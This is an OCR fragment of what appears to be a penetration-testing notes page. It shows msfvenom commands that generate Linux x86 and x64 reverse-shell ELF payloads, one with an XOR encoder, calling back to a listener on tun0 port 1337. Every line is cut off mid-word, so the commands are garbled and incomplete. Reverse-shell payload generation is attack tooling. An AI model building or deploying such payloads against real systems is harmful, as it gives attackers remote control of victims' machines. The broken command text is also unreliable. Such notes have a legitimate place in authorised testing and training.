
{% code overflow="wrap" 
```bash

# x86

msfvenom  -p linux/x86/
LHOST=tun0 LPORT=1337 -
-o asuka-x86.elf

# x64

msfvenom -a x64 -p linux
linux/x64/shell_reverse
-e x64/xor_dynamic -f e